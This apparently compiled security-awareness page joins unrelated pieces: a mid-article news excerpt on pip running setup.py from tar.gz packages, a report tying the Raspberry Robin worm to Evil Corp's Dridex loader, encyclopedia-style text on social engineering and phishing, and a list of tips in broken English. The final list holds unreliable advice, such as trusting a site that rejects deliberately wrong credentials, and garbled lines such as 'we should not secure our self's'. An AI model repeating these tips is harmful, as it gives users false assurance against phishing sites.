However, it's worth noting that the issue occurs only when the package contains a tar.gz file instead of a wheel (.whl) file, which "cuts the 'setup.py' execution out of the equation."

"Developers opting to download, instead of installing packages, are reasonably expecting that no code will run on the machine upon downloading the files," Gelb noted, characterizing it as a design issue rather than a bug.

Although pip defaults to using wheels instead of tar.gz files, an attacker could take advantage of this behavior to intentionally publish python packages without a .whl file, leading to the execution of the malicious code present in the setup script.

CyberSecurity

"When a user downloads a python package from PyPi, pip will preferentially use the .whl file, but will fall back to the tar.gz file if the .whl file is lacking," Gelb said.

The findings come as the U.S. National Security Agency (NSA), along with the Cybersecurity and Infrastructure Security Agency (CISA) and the Office of the Director of National Intelligence (ODNI), released guidance for securing the software supply chain.

"As the cyber threat continues to become more sophisticated, adversaries have begun to attack the software supply chain, rather than rely on publicly known vulnerabilities," the agency said. "Until all DevOps are DevSecOps, the software development lifecycle will be at risk."





**Evil Crop Hackers**

Researchers have identified functional similarities between a malicious component used in the Raspberry Robin infection chain and a Dridex malware loader, further strengthening the operators' connections to the Russia-based Evil Corp group.

The findings suggest that "Evil Corp is likely using Raspberry Robin infrastructure to carry out its attacks," IBM Security X-Force researcher Kevin Henson said in a Thursday analysis.

Raspberry Robin (aka QNAP Worm), first discovered by cybersecurity company Red Canary in September 2021, has remained something of a mystery for nearly a year, partly owing to the noticeable lack of post-exploitation activities in the wild.

CyberSecurity

That changed in July 2022 when Microsoft revealed that it observed the FakeUpdates (aka SocGholish) malware being delivered via existing Raspberry Robin infections, with potential connections identified between DEV-0206 and DEV-0243 (aka Evil Corp).

The malware is known to be delivered from a compromised system via infected USB devices containing a malicious .LNK file to other devices in the target network. The Windows Shortcut files are designed to retrieve a malicious DLL from a remote server.

"The Raspberry Robin loaders are DLLs that decode and execute an intermediate loader," Henson said. "The intermediate loader performs hook detection as an anti-analysis technique, decodes its strings at runtime and then decodes a highly obfuscated DLL whose purpose has not been determined."

Furthermore, IBM Security X-Force's comparative analysis of a 32-bit Raspberry Robin loader and a 64-bit Dridex loader uncovered overlaps in functionality and structure, with both components incorporating similar anti-analysis code and decoding the final payload in an analogous manner.

CyberSecurity

Dridex (aka Bugat or Cridex) is the handiwork of Evil Corp and refers to a banking trojan with capabilities to steal information, deploy additional malware such as ransomware, and enslave compromised Windows machines into a botnet.

To mitigate Raspberry Robin infections, it's recommended that organizations monitor USB device connections and disable the AutoRun feature in the Windows operating system settings.S



**Social engineering**

In the context of information security, social engineering is the psychological manipulation of people into performing actions or divulging confidential information. This differs from social engineering within the social sciences, which does not concern the divulging of confidential information. A type of confidence trick for the purpose of information gathering, fraud, or system access, it differs from a traditional "con" in that it is often one of many steps in a more complex fraud scheme.[1]

It has also been defined as "any act that influences a person to take an action that may or may not be in their best interests."[2]

An example of social engineering is the use of the "forgot password" function on most websites which require login. An improperly-secured password-recovery system can be used to grant a malicious attacker full access to a user's account, while the original user will lose access to the account.

**Phishing**

Main article: Phishing

Phishing is a technique of fraudulently obtaining private information. Typically, the phisher sends an e-mail that appears to come from a legitimate business—a bank, or credit card company—requesting "verification" of information and warning of some dire consequence if it is not provided. The e-mail usually contains a link to a fraudulent web page that seems legitimate—with company logos and content—and has a form requesting everything from a home address to an ATM card's PIN or a credit card number. For example, in 2003, there was a phishing scam in which users received emails supposedly from eBay claiming that the user's account was about to be suspended unless a link provided was clicked to update a credit card (information that the genuine eBay already had).[10] By mimicking a legitimate organization's HTML code and logos, it is relatively simple to make a fake Website look authentic. The scam tricked some people into thinking that eBay was requiring them to update their account information by clicking on the link provided. By indiscriminately spamming extremely large groups of people, the "phisher" counted on gaining sensitive financial information from the small percentage (yet large number) of recipients who already have eBay accounts and also fall prey to the scam.

**In the social engineering**

* The attacker can grab our sensitive information
* We should never click on unknown links
* If our credentials goes into the attacker he/she may miss use our accounts
* If the credentials goes to attacker then can ruin victim life completely by financially /socially
* If something looks odd we type first our wrong credentials if we got error message we can trust that web application
* We should not secure our self’s but we should educate our friends ,family and colleuges if it is necessary to do so
* If our credentials gone to the attacker he may involve our accounts in others crimes
* We have to be very conscious in this digital world